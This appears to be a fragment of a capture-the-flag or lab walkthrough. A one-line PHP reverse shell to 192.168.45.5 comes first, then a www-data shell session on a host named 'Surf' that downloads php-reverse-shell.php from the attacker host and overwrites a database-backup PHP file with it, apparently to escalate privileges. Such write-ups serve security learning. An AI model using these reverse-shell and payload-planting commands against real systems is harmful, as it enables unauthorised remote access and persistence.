 $sock=fsockopen("192.168.45.5",3306);exec("/bin/bash <&3 >&3 2>&3")
www-data@Surf:/var/tmp$ wget http://192.168.45.5/php-reverse-shell.php
wget http://192.168.45.5/php-reverse-shell.php
--2023-03-08 15:49:02--  http://192.168.45.5/php-reverse-shell.php
Connecting to 192.168.45.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3462 (3.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
php-reverse-shell.p 100%[===================>]   3.38K  --.-KB/s    in 0.002s
2023-03-08 15:49:03 (1.89 MB/s) - 'php-reverse-shell.php' saved [3462/3462]
www-data@Surf:/var/tmp$ ls
ls
php-reverse-shell.php  shell.php
www-data@Surf:/var/tmp$ cat php-reverse-shell.php > /var/backups/database-backup.php
.phpphp-reverse-shell.php > /var/backups/database-backup.
www-data@Surf:/var/tmp$